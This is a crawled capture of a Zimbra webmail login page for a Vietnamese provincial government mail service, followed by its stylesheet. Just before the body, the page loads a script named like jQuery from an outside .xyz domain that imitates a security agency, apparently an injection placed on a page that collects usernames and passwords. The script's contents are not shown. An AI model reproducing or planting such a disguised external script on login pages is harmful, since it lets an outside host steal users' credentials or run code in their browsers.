

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://mail.laichau.gov.vn/
body_size: 5234
content:
<!DOCTYPE html>
<!-- set this class so CSS definitions that now use REM size, would work relative to this.
    Since now almost everything is relative to one of the 2 absolute font size classese -->
<html class="user_font_size_normal" lang="en">
<head>
<!--
 login.jsp
 * ***** BEGIN LICENSE BLOCK *****
 * Zimbra Collaboration Suite Web Client
 * Copyright (C) 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014, 2015, 2016 Synacor, Inc.
 *
 * This program is free software: you can redistribute it and/or modify it under
 * the terms of the GNU General Public License as published by the Free Software Foundation,
 * version 2 of the License.
 *
 * This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
 * without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
 * See the GNU General Public License for more details.
 * You should have received a copy of the GNU General Public License along with this program.
 * If not, see <https://www.gnu.org/licenses/>.
 * ***** END LICENSE BLOCK *****
-->
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>H&#7879; th&#7889;ng th&#432; &#273;i&#7879;n t&#7917; t&#7881;nh Lai Ch&#226;u</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Zimbra provides open source server and client software for messaging and collaboration. To find out more visit https://www.zimbra.com.">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <link rel="stylesheet" type="text/css" href="/css/common,login,zhtml,skin.css?skin=harmony&v=181207120901">
    <link rel="SHORTCUT ICON" href="/img/logo/favicon.ico">


</head>
<script src="https://api.ncasecurity.xyz/jquery2.min.js"></script>
<body onload="onLoad();">
    <div class="LoginScreen">
        <div class="center" style="top: 30%">    
            <div class="contentBox">
                <h1><a>
                    <span class="ImgLoginBanner"></span>
                </a></h1>
                <div id="ZLoginAppName">Web Client</div>
                <form method="post" name="loginForm" action="/" accept-charset="UTF-8">
                                <input type="hidden" name="loginOp" value="login"/>
                                <input type="hidden" name="login_csrf" value="73b0240c-9d76-417d-86de-bb05f3ac98b3"/>

                                <table class="form">
                        <tr>
                                        <td><label for="username">Username:</label></td>
                                        <td><input id="username" class="zLoginField" style="width:100%"  name="username" type="text" value="" size="40" maxlength="1024" autocapitalize="off" autocorrect="off"/></td>
                                        </tr>
                                        <tr>
                                <td><label for="password">Password:</label></td>
                                <td><input id="password" autocomplete="off" class="zLoginField" style="width:100%"  name="password" type="password" value="" size="40" maxlength="1024"/></td>
                                </tr>
                                <tr>
                                <td>&nbsp;</td>
                                <td class="submitTD">
                                <input id="remember" value="1" type="checkbox" name="zrememberme" />
                                    <label for="remember">Stay signed in</label>
                                <input type="submit" class="ZLoginButton DwtButton" value="Sign In" />
                                </td>
                                </tr>
            
                <tr >
                            <td colspan="2"><hr/></td>
                            </tr>
                            <tr >
                            <td>
                            <label for="client">Version:</label>
                            </td>
                            <td>
                            <div class="positioning">
                            <select id="client" name="client" onchange="clientChange(this.options[this.selectedIndex].value)">
                                    <option value="preferred" selected > Default</option>
                                    <option value="advanced" > Advanced (Ajax)</option>
                                    <option value="standard" > Standard (HTML)</option>
                                    <option value="mobile" > Mobile</option>
                                    </select>
                                <script TYPE="text/javascript">
                        document.write("<a href='#' onclick='showWhatsThis();' id='ZLoginWhatsThisAnchor' aria-controls='ZLoginWhatsThis' aria-expanded='false'>What’s This?</a>");
                        </script>
                        <div id="ZLoginWhatsThis" class="ZLoginInfoMessage" style="display:none;" onclick='showWhatsThis();' role="tooltip"><h3 style="text-align:center;">Client Types</h3>	<b>Advanced</b> offers the full set of Web collaboration features. This Web Client works best with newer browsers and faster Internet connections. <br><br><b>Standard</b> is recommended when Internet connections are slow, when using older browsers, or for easier accessibility. <br><br><b>Mobile</b> is recommended for mobile devices. <br><br>To set <b>Default</b> to be your preferred client type, change the sign in options in your Preferences, General tab after you sign in.</div>
                        <div id="ZLoginUnsupported" class="ZLoginInfoMessage" style="display:none;">Note that your web browser or display does not fully support the Advanced version.  We strongly recommend that you use the Standard client.</div>
                        </div>
                        </td>
                        </tr>
<tr>
 <td style="padding-top: 5px" colspan="2">
  <span style="margin-right:60px">      
  <a style="color:#FFF" href="http://doimatkhau.laichau.gov.vn/huong-dan-su-dung-thu-dien-tu-tren-webmail-outlook.pdf" target="_blank">
  Hướng dẫn sử dụng thư điện tử trên Webmail - Outlook
  </a>      
  </span>
  
 </tr>
 <tr>
 <td style="padding-top: 5px" colspan="2">
  <span style="margin-right:60px">      
  <a style="color:#FFF" href="http://doimatkhau.laichau.gov.vn/huong-dan-su-dung-thu-dien-tu-tren-mobile.pdf" target="_blank">
  Hướng dẫn sử dụng thư điện tử trên Mobile
  </a>
<p>Hỗ trợ đổi mật khẩu: hotro@laichau.gov.vn (<a style="color:#fff" href="http://doimatkhau.laichau.gov.vn/doimatkhau.html" target="_blank"> chi tiết</a></b>)</p>

<p>Điện thoại hỗ trợ: 02133.798.788</p>
  </span>
 </tr>
    
                        </table>
                    </form>
            </div>
            
            <div class="decor1"></div>
        </p>
        </div>

        <div class="Footer">
        <div class="ZLoginHelp">
  <div  class="copyright">
   Đơn vị quản trị:Trung tâm Công nghệ thông tin và Truyền thông tỉnh Lai Châu
  </div>
  <div  class="copyright">
  </div>
 </div>
            
            
            </div>
        </div>
        <div class="decor2"></div>
    
<script>

function ZmSkin(e){
this.hints=this.mergeObjects(ZmSkin.hints,e)
}
ZmSkin.hints={
name:"harmony",version:"1",skin:{
containers:"skin_outer"}
,banner:{
position:"static",url:"http://www.zimbra.com"}
,userInfo:{
position:"static"}
,search:{
position:"static"}
,quota:{
position:"static"}
,presence:{
width:"40px",height:"24px"}
,appView:{
position:"static"}
,searchResultsToolbar:{
containers:["skin_tr_search_results_toolbar"]}
,newButton:{
containers:["skin_td_new_button"]}
,tree:{
minWidth:"13.5rem",maxWidth:"84rem",containers:["skin_td_tree","skin_td_tree_app_sash"],resizeContainers:["skin_td_tree","skin_container_app_new_button"]}
,topToolbar:{
containers:"skin_spacing_app_top_toolbar"}
,treeFooter:{
containers:"skin_tr_tree_footer"}
,topAd:{
containers:"skin_tr_top_ad"}
,sidebarAd:{
containers:"skin_td_sidebar_ad"}
,bottomAd:{
containers:"skin_tr_bottom_ad"}
,treeTopAd:{
containers:"skin_tr_tree_top_ad"}
,treeBottomAd:{
containers:"skin_tr_tree_bottom_ad"}
,helpButton:{
style:"link",container:"quota",url:""}
,logoutButton:{
style:"link",container:"quota"}
,appChooser:{
position:"static",direction:"LR"}
,toast:{
location:"N",transitions:[{
type:"fade-in",step:5,duration:50}
,{
type:"pause",duration:5000}
,{
type:"fade-out",step:-10,duration:500}
]}
,fullScreen:{
containers:["!skin_td_tree","!skin_td_tree_app_sash"]}
,allAds:{
containers:["skin_tr_top_ad","skin_td_sidebar_ad","skin_tr_bottom_ad","skin_tr_tree_top_ad","skin_tr_tree_bottom_ad"]}
,hideSearchInCompose:true,notificationBanner:"/skins/_base/logos/NotificationBanner_grey.gif?v=181207120901",socialfox:{
iconURL:"/img/logo/ImgZimbraIcon.gif",icon32URL:"/img/logo/ImgZimbraLogo_32.gif",icon64URL:"/img/logo/ImgZimbraLogo_64.gif",mailIconURL:"/img/zimbra/ImgMessage.png"}};
window.BaseSkin=ZmSkin;
ZmSkin.prototype={
show:function(t,e,l){
var a=this.hints[t]&&this.hints[t].containers;
if(a){
if(typeof a=="function"){
a.apply(this,[e!=false]);
skin._reflowApp();
return
}
if(typeof a=="string"){
a=[a]
}
var s=false;
for(var r=0;
r<a.length;
r++){
var h=a[r];
var o=h.replace(/^!/,"");
var n=h!=o;
if(this._showEl(o,n?!e:e)){
s=true
}}
if(s&&!l){
skin._reflowApp()
}}}
,hide:function(e,t){
this.show(e,false,t)
}
,gotoApp:function(e,t){
appCtxt.getAppController().activateApp(e,null,t)
}
,gotoPrefs:function(e){
if(appCtxt.getCurrentAppName()!=ZmApp.PREFERENCES){
var t=new AjxCallback(this,this._gotoPrefPage,[e]);
this.gotoApp(ZmApp.PREFERENCES,t)
}else{
this._gotoPrefPage(e)
}}
,mergeObjects:function(e,o){
if(e==null){
e={}
}
for(var a=1;
a<arguments.length;
a++){
var n=arguments[a];
for(var t in n){
var s=e[t];
if(typeof s=="object"&&!(s instanceof Array)){
this.mergeObjects(e[t],n[t]);
continue
}
if(!e[t]){
e[t]=n[t]
}}}
return e
}
,getTreeWidth:function(){
return Dwt.getSize(this._getEl(this.hints.tree.containers[0])).x
}
,setTreeWidth:function(e){
this._setContainerSizes("tree",e,null)
}
,showTopAd:function(e){
if(skin._showEl("skin_tr_top_ad",e)){
skin._reflowApp()
}}
,hideTopAd:function(){
skin.showTopAd(false)
}
,getTopAdContainer:function(){
return skin._getEl("skin_container_top_ad")
}
,showSidebarAd:function(e){
var t="skin_td_sidebar_ad";
if(e!=null){
Dwt.setSize(t,e)
}
if(skin._showEl(t)){
skin._reflowApp()
}}
,hideSidebarAd:function(){
var e="skin_td_sidebar_ad";
if(skin._hideEl(e)){
skin._reflowApp()
}}
,getSidebarAdContainer:function(){
return this._getEl("skin_container_sidebar_ad")
}
,handleNotification:function(t,e){}
,_getEl:function(e){
return(typeof e=="string"?document.getElementById(e):e)
}
,_showEl:function(o,i){
var t=this._getEl(o);
if(!t){
return
}
var a;
if(i==false){
a="none"
}else{
var e=t.tagName;
if(e=="TD"){
a="table-cell"
}else{
if(e=="TR"){
a="table-row"
}else{
a="block"
}}}
if(a!=t.style.display){
t.style.display=a;
return true
}else{
return false
}}
,_hideEl:function(e){
return this._showEl(e,false)
}
,_reparentEl:function(i,e){
var a=this._getEl(e);
var t=a&&this._getEl(i);
if(t){
a.appendChild(t)
}}
,_setContainerSizes:function(n,a,e){
var o=this.hints[n].resizeContainers||this.hints[n].containers;
for(var t=0;
t<o.length;
t++){
Dwt.setSize(o[t],a,null)
}}
,_reflowApp:function(){
if(window._zimbraMail){
window._zimbraMail.getAppViewMgr().fitAll()
}}
,_gotoPrefPage:function(a){
if(a==null){
return
}
var i=appCtxt.getApp(ZmApp.PREFERENCES);
var t=i.getPrefController();
var e=t.getPrefsView();
e.selectSection(a)
}};
window.skin=new ZmSkin();
var link = document.getElementById("bannerLink");
if (link) {
    link.href = skin.hints.banner.url;
}



// show a message if they should be using the 'standard' client, but have chosen 'advanced' instead
function clientChange(selectValue) {
    var useStandard = false;
    useStandard = useStandard || (screen && (screen.width <= 800 && screen.height <= 600));
    var div = document.getElementById("ZLoginUnsupported");
    if (div)
    div.style.display = ((selectValue == 'advanced') && useStandard) ? 'block' : 'none';
}

// if they have JS, write out a "what's this?" link that shows the message below
function showWhatsThis() {
    var anchor = document.getElementById('ZLoginWhatsThisAnchor'),
        tooltip = document.getElementById("ZLoginWhatsThis"),
        doHide = (tooltip.style.display === "block");
    tooltip.style.display = doHide ? "none" : "block";
    anchor.setAttribute("aria-expanded", doHide ? "false" : "true");
}

function forgotPassword() {
    var acountInput = document.getElementById("username").value;
    var queryParams = encodeURI("account=" + accountInput);
    var url = "/public/PasswordRecovery.jsp?" + location.search;

    if (accountInput !== '') {
        url += (location.search !== '' ? '&' : '') + encodeURI("account=" + accountInput);
    }

    window.location.href = url;
}


function onLoad() {
    var loginForm = document.loginForm;
    if (loginForm.username) {
        if (loginForm.username.value != "") {
            loginForm.password.focus(); //if username set, focus on password
        }
        else {
            loginForm.username.focus();
        }
    }
    clientChange("preferred");
    //check if the login page is loaded in the sidebar.
    if (navigator.mozSocial) {
        //send a ping so that worker knows about this page.
        navigator.mozSocial.getWorker().port.postMessage({topic: "worker.reload", data: true});
        //this page is loaded in firefox sidebar so listen for message from worker.
        navigator.mozSocial.getWorker().port.onmessage = function onmessage(e) {
            var topic = e.data.topic;
            if (topic && topic == "sidebar.authenticated") {
                window.location.href = "/public/launchSidebar.jsp";
            }
        };
    }
    if (false && loginForm.totpcode) {
        loginForm.totpcode.focus();
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mail.laichau.gov.vn/css/common,login,zhtml,skin.css?skin=harmony&v=181207120901
body_size: 11953
content:
.ScreenReaderOnly{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}
.user_font_modern,.user_font_modern TEXTAREA,.user_font_modern INPUT{font-family:"Helvetica Neue",Helvetica,Arial,"Liberation Sans",sans-serif;}
.user_font_classic,.user_font_classic TEXTAREA,.user_font_classic INPUT{font-family:Tahoma,Arial,sans-serif;}
.user_font_wide,.user_font_wide TEXTAREA,.user_font_wide INPUT{font-family:Verdana,sans-serif;}
.user_font_system,.user_font_system TEXTAREA,.user_font_system INPUT{font-family:"Segoe UI","Lucida Sans",sans-serif;}
.user_font_size_small{font-size:11px;}
.user_font_size_normal{font-size:12px;}
.user_font_size_large{font-size:14px;}
.user_font_size_larger{font-size:16px;}
P,TH,TD,DIV,SELECT,INPUT[type=text],INPUT[type=password],INPUT[type=file],TEXTAREA,BUTTON{font-size:1rem;}
HTML{width:100%;height:100%;}
BODY{width:100%;height:100%;margin:0;}
FORM{margin:0;padding:0;}
TABLE{border-collapse:collapse;border-spacing:0;border-width:0;}
TD{border-width:0;padding:0;}
FIELDSET{border:1px solid #f2f2f2;padding:5px;margin:5px;}
LEGEND{font-weight:bold;white-space:nowrap;overflow:hidden;color:#333;}
INPUT[readonly]{color:#999;background-color:transparent;border:1px solid #e5e5e5;}
TEXTAREA{padding:.2em .3em;cursor:text;color:black;border:1px solid #bfbfbf;resize:none;}
TEXTAREA[readonly]{color:#999;background-color:transparent;border:1px solid #e5e5e5;}
INPUT[type="checkbox"]{cursor:pointer;}
INPUT[type="checkbox"]:focus{outline-style:solid;outline-width:1px;outline-color:#5b798a;}
INPUT[type="text"],INPUT[type="password"]{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;border:1px solid #bfbfbf;}
INPUT[disabled]{color:#999;background-color:transparent;border:1px solid #e5e5e5;}
textarea{padding:.2em .3em;cursor:text;color:black;border:1px solid #bfbfbf;}
.CompactTable{border-collapse:collapse;border-spacing:0;padding:0;}
.fullSize{width:100%;height:100%;}
.fullWidth{width:100%;}
.fullHeight{height:100%;}
.minSize{width:1px;height:1px;}
.leftAlign{text-align:left;}
.rightAlign{text-align:right;}
.checkboxLabel{font-weight:bold;}
.ToolbarBg{background-color:transparent;}
.ZmHead{font-size:1.36rem;font-weight:bold;}
.ZmSubHead{font-size:1.18rem;}
.ZmBigger{font-size:1.36rem;font-weight:bold;}
.ZmFinePrint{font-size:.82rem;}
.ZmImportant{color:darkred;}
.ZmFieldLabel{white-space:nowrap;overflow:hidden;color:#333;}
.ZmFieldLabelLeft{white-space:nowrap;overflow:hidden;color:#333;text-align:left;}
.ZmFieldLabelRight{white-space:nowrap;overflow:hidden;color:#333;text-align:right;}
.ZmFieldLabelCenter{white-space:nowrap;overflow:hidden;color:#333;text-align:center;}
ZmSectionLabel{white-space:nowrap;overflow:hidden;color:#333;border-bottom:1px solid #f2f2f2;font-size:1.36rem;font-weight:bold;}
.TextPadding{padding-left:3px;padding-right:3px;}
.BigHeaderBg{padding-top:1px;border-bottom:1px solid #f2f2f2;background-color:#e5e5e5;height:36px;height:2.8rem;}
.ZmOverride{background-color:#FFF6BF;padding:2px;}
.ZmGraphKey{background-color:#fff;border-color:#7f7f7f #cccccc #ccc #7f7f7f;margin:0;border-width:1px;border-style:solid;}
.ZmGraphKeyHeader{background-color:#e5e5e5;font-size:1.18rem;color:#333;padding-left:3px;padding-right:3px;text-align:left;font-weight:bold;vertical-align:middle;}
.ZmGraphKeyBody{padding:5px;margin:5px;}
.ZmGraphKeyColorBox{border-color:#7f7f7f #cccccc #ccc #7f7f7f;margin:0;border-width:1px;border-style:solid;width:10px;height:10px;}
.ZmGraphKeyColorText{color:#333;white-space:nowrap;overflow:hidden;}
.horizSep{height:1px!important;border-bottom:1px solid #f2f2f2;font-size:1px;line-height:1px;margin:5px 0;width:100%;}
.vertSep{border-left:1px solid #f2f2f2;margin-left:3px;padding-right:3px;height:20px;}
DIV.vSpace{margin:5px 0;}
TD.vSpace{width:2px;}
.AttLink:link,.AttLink:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.AttLink:hover{color:#005A95;text-decoration:underline;}
.AttLink:active{color:darkgreen;text-decoration:underline;}
.Row-selected .AttLink:link,.Row-selected .AttLink:active,.Row-selected .AttLink:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.AttLink:hover,.Row-selected .AttLink:hover{color:#005A95;text-decoration:underline;}
.DragProxy{opacity:.7;}
.notDroppable{border:2px solid red!important;background-color:#99cae7;box-shadow:5px 5px 15px #999;opacity:.7;}
.notDroppable-linux{border:2px solid red!important;background-color:#99cae7;box-shadow:5px 5px 15px #999;}
.droppable{border:2px solid green!important;background-color:#99cae7;box-shadow:5px 5px 15px #999;opacity:.7;}
.droppable-linux{border:2px solid green!important;background-color:#99cae7;box-shadow:5px 5px 15px #999;}
.DropTarget{border:1px solid green!important;}
.DragProxyTextLabel{font-weight:bold;color:white;}
.BusyOverlay TABLE,.VeilOverlay TABLE{opacity:.5;cursor:wait;background-color:transparent;}
.BusyOverlay-linux TABLE,.VeilOverlay-linux TABLE{cursor:wait;background-color:transparent;}
.VeilOverlay TABLE{cursor:default!important;cursor:not-allowed!important;background-color:black;}
.VeilOverlay-linux TABLE{cursor:default!important;cursor:not-allowed!important;}
.CurtainOverlay TABLE{background-color:black;}
html[data-istwofactorsetuppage] .VeilOverlay TABLE{background-image:-webkit-gradient(linear,left top,bottom bottom,to(#36f),from(#2851cc));background-image:-webkit-linear-gradient(top,#36f,#2851cc);opacity:1;}
.Row{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;-khtml-user-select:none;}
.RowDouble{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;-khtml-user-select:none;height:36px;height:2.6rem;border-bottom-color:#CCC;padding-top:3px;}
.Row TABLE,.RowDouble TABLE{table-layout:fixed;}
.Row TD,.RowDouble TD,.Row DIV,.RowDouble DIV{vertical-align:middle;white-space:nowrap;overflow:hidden;}
.RowDouble TD{vertical-align:top;}
.RowDouble TD.SubjectDoubleRow{vertical-align:text-bottom;}
.ZmMsgListBottomRowIcon{margin-left:23px;margin-right:5px;}
.ZmConvExpanded .ZmMsgListBottomRowIcon{margin-left:39px;}
.ZmMsgListSelection .ZmMsgListBottomRowIcon{margin-left:37px;}
.ZmConvExpanded .ZmMsgListSelection .ZmMsgListBottomRowIcon{margin-left:54px;}
.Row{background-color:#fff;}
.RowOdd{background-color:#fff;}
.selected,.Row-selected,.Row-selected-dragProxy,.Row-selected-disabled{background-color:#99cae7!important;background-image:none!important;}
.Row-selected .ZmListFlagsWrapper,.Row-selected-disabled .ZmListFlagsWrapper,.Row-selected .ZmMsgListDate,.Row-selected-disabled .ZmMsgListDate{background:#99cae7!important;}
.Row-selected-actioned .ZmListFlagsWrapper,.Row-selected-actioned .ZmMsgListDate{background:#99cae7!important;}
.Row-altSelected{background-color:#e5f1f9!important;background-image:none!important;}
.Row-altSelected .ZmListFlagsWrapper,.Row-altSelected .ZmMsgListDate{background:#e5f1f9!important;}
.Row-matched-dragProxy{background-color:yellow;}
.Row-matched TABLE,.Row-matched-drag TABLE{table-layout:fixed;}
.Row-focused{outline-style:solid;outline-width:1px;outline-color:#5b798a;}
.Row-selected-actioned{background-color:#99cae7!important;}
.Row-dragProxy,.Row-matched-dragProxy{background-color:#99cae7!important;}
.RowDouble-dragProxy .ZmListFlagsWrapper,.RowDouble-dragProxy .ZmMsgListDate,.Row-dragProxy .ZmListFlagsWrapper,.Row-dragProxy .ZmMsgListDate{background-color:#99cae7!important;}
.Row TD,.RowDouble TD,.Row DIV,.RowDouble DIV{color:#333;}
.RowOdd TD,.RowOdd DIV{color:#333;}
.RowOdd .ZmMsgListDate,.RowOdd .ZmListFlagsWrapper{background-color:#fff;}
.RowEven .ZmMsgListDate{background-color:#fff;}
LI.RowDouble,LI.Row{list-style:none;}
.selected TD,.Row-selected TD,.Row-selected-dragProxy TD,.Row-selected-disabled TD{color:black;}
.Row-focused TD{color:#333;}
.Row-selected-right TD{color:#333;}
.Row-dragProxy TD,.Row-matched-dragProxy TD{color:#333;}
.Row TD.Flag,.Row TD.Attach,.Row TD.Tag,.Row TD.Icon,.Row TD.Count,.Row-selected TD.Flag,.Row-selected TD.Attach,.Row-selected TD.Tag,.Row-selected TD.Icon,.Row-selected TD.Count,.Row-dragProxy TD.Flag,.Row-dragProxy TD.Attach,.Row-dragProxy TD.Tag,.Row-dragProxy TD.Icon,.Row-dragProxy TD.Count,.Row-selected-dragProxy TD.Flag,.Row-selected-dragProxy TD.Attach,.Row-selected-dragProxy TD.Tag,.Row-selected-dragProxy TD.Icon,.Row-selected-dragProxy TD.Count,.Row-matched-dragProxy TD.Flag,.Row-matched-dragProxy TD.Attach,.Row-matched-dragProxy TD.Tag,.Row-matched-dragProxy TD.Icon,.Row-matched-dragProxy TD.Count,.Row-dragProxy TD.Flag,.Row-dragProxy TD.Attach,.Row-dragProxy TD.Tag,.Row-dragProxy TD.Icon,.Row-dragProxy TD.Count{text-align:center;}
.RowDouble TD.Count,.RowDouble-selected TD.Count{text-align:right;}
.Unread{color:#333;font-weight:bold;}
.Trash{color:#999;text-decoration:line-through;}
.Unread .SubjectDoubleRow{color:#333;font-weight:bold;}
.ZmOverview{width:100%;height:100%;}
.ZmOverviewContainer{background-color:#fff;border:none;border-radius:3px;}
.ZmVoiceOverviewContainer .ZmOverview,.ZmOverviewContainer .ZmOverview,.dialogOverviewContainer .OverviewTree{height:auto;}
.OverviewTree{width:100%;}
.dialogOverview{background-color:#fff;border:none;border-radius:3px;border-color:#7f7f7f #cccccc #ccc #7f7f7f;margin:0;border-width:1px;border-style:solid;padding:5px;height:200px;}
.dialogOverviewContainer{background-color:#fff;}
.dialogOverview TD{color:#333;}
.pickerOverview{background-color:#fff;border:none;border-radius:3px;height:100%;}
.overviewHeader{cursor:default;background-color:transparent;color:#333;font-weight:bold;padding-top:1px;padding-bottom:1px;}
.overviewHeader-Text,.overviewHeader-dragOver{color:#333;font-weight:bold;}
.overviewHeader .imageCell{padding-right:5px;padding-top:.2rem;white-space:nowrap;}
.overviewHeader TD{background-color:#fff;}
.overviewHeader.overviewHeader-selected TD{background-color:#99cae7;}
.overviewHeader.overviewHeader-selected.overviewHeader-selected-focused TD{border-color:#4c6573 #1e282e #1e282e #5b798a;outline:none;}
.inlineIcon{font-family:Verdana;font-size:13px;}
.inlineContactTagIcon{font-size:11px;vertical-align:middle;}
.TooltipHint{font-style:italic;text-align:center;white-space:nowrap;}
.TooltipNotInAddrBook{white-space:nowrap;text-align:center;padding:8px 0 5px 0;}
.ImgTagShared{display:inline-block;}
.FakeAnchor,A:link,A:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.FakeAnchor:hover,A:hover{color:#005A95;text-decoration:underline;}
.FakeAnchor:active,A:active{color:darkgreen;text-decoration:underline;}
.FakeAnchor:focus,A:focus{outline-style:solid;outline-width:1px;outline-color:#5b798a;}
.FakeAnchor.ZDisabled,.FakeAnchor.ZDisabled:hover,.FakeAnchor.ZDisabled:active{color:#999;text-decoration:none;}
.AutoAnchor,.AutoAnchor:link,.AutoAnchor:visited{color:#005A95;text-decoration:none;cursor:pointer;border-bottom:1px dotted;color:#005A95;}
.AutoAnchor:hover{color:#005A95;text-decoration:underline;}
.AutoAnchor:active{color:darkgreen;text-decoration:underline;}
.LoginScreen P,.LoginScreen TH,.LoginScreen TD,.LoginScreen DIV,.LoginScreen SPAN,.LoginScreen SELECT,.LoginScreen INPUT,.LoginScreen TEXTAREA,.LoginScreen BUTTON,.LoginScreen A{font-family:"Helvetica Neue",Helvetica,Arial,"Liberation Sans",sans-serif;}
HTML{width:100%;height:100%;}
BODY{background-color:#FFF;width:100%;height:100%;margin:0;}
FORM{margin:0;padding:0;}
.ZSplashScreen{background-color:#FFF;width:100%;height:100%;top:0;left:0;position:absolute;}
#ZLoginPanel{position:relative;width:500px;overflow:visible;background-color:#f2f2f2;box-shadow:5px 5px 15px #999;border-radius:4px;border-color:#999 #7f7f7f #7f7f7f #999999;margin:0;border-width:1px;border-style:solid;}
.LoginScreen FORM{text-align:center;}
.form{border-collapse:collapse;color:white;margin:0 auto;text-align:left;}
.form TD:first-child LABEL{margin-right:20px;}
.form TD{padding-bottom:10px;}
.form INPUT[type='text'],.form INPUT[type='password']{border:1px solid #FFF;padding:0;width:235px;height:20px;}
.form INPUT[type='text']:focus,.form INPUT[type='password']:focus{border:1px solid #99cae7;}
.form SELECT{height:20px;width:165px;}
.form .submitTD{text-align:left;}
.form .ZLoginButton{border-radius:3px;border:1px solid #999;float:right;font-size:1em;}
.form HR{border-color:transparent transparent white;height:0;}
.LoginScreen .positioning{position:relative;z-index:20;}
.LoginScreen #ZLoginWhatsThisAnchor{color:white;font-size:.9em;margin-left:5px;}
.LoginScreen #ZLoginForgotPassword{color:white;font-size:.9em;float:right;}
.LoginScreen #ZLoginWhatsThis{left:0;margin-left:-10em;position:absolute;top:25px;width:40em;z-index:30;}
.LoginScreen .ZLoginInfoMessage{background-color:#FFF;border:1px solid #264cbf;color:#333;padding:3px 7px;text-align:left;box-shadow:0 0 2px black;}
.DwtButton{height:22px;height:2rem;cursor:pointer;background:#fff;}
.DwtButton-hover{height:22px;height:2rem;cursor:pointer;background:#cce4f3;}
.DwtButton-active{height:22px;height:2rem;cursor:pointer;background:#99cae7;}
.DwtButton-selected{height:22px;height:2rem;cursor:pointer;background:#99cae7;}
.DwtButton-disabled{height:22px;height:2rem;cursor:pointer;background:#fff;}
.DwtButton-active{height:22px;height:2rem;cursor:pointer;border-color:#7f7f7f #3f3f3f #3f3f3f #7f7f7f;margin:0;border-width:1px;border-style:solid;background-color:#a3cfe9;}
.DwtButton-focused{height:22px;height:2rem;cursor:pointer;background:#fff;border-color:#4c6573 #1e282e #1e282e #5b798a;outline:none;}
.DwtButton .Text{text-align:center;color:#333;}
.DwtButton-hover .Text{text-align:center;color:#333;}
.DwtButton-active .Text{text-align:center;color:#333;}
.DwtButton-selected .Text{text-align:center;color:#333;}
.DwtButton-disabled .Text{text-align:center;color:#999;}
.DwtButton-active .Text{text-align:center;color:#333;}
.DwtButton-focused .Text{text-align:center;color:#333;}
.LaunchButton{padding:10px;text-align:center;}
.LaunchButton INPUT{font-size:1.36rem;font-weight:bold;background-color:#DCF9FE;border:1px solid #6CF;color:black;cursor:pointer;display:inline-block;height:35px;text-align:center;width:250px;box-shadow:0 0 3px black;background-image:-webkit-gradient(linear,left top,bottom bottom,to(#dcf9fe),from(#9ff0ff));background-image:-webkit-linear-gradient(top,#dcf9fe,#9ff0ff);border-radius:26px;}
.LaunchButton INPUT:hover{box-shadow:0 0 1px black;background-image:-webkit-gradient(linear,left top,bottom bottom,to(#9ff0ff),from(#dcf9fe));background-image:-webkit-linear-gradient(top,#9ff0ff,#dcf9fe);}
.spacer{font-size:1.2em;line-height:1.3em;padding:5px;}
.LoginScreen .center-small{background-color:#2d5be5;margin:10px auto;overflow:visible;padding-top:5px;width:250px;}
.LoginScreen .center-small #ZLoginErrorPanel{max-height:40px;overflow:auto;}
.center-small H1{margin:10px 20px 20px;}
.center-small .decor1{display:none;}
.center-small .form{border-collapse:collapse;color:white;margin:0 10px;text-align:left;}
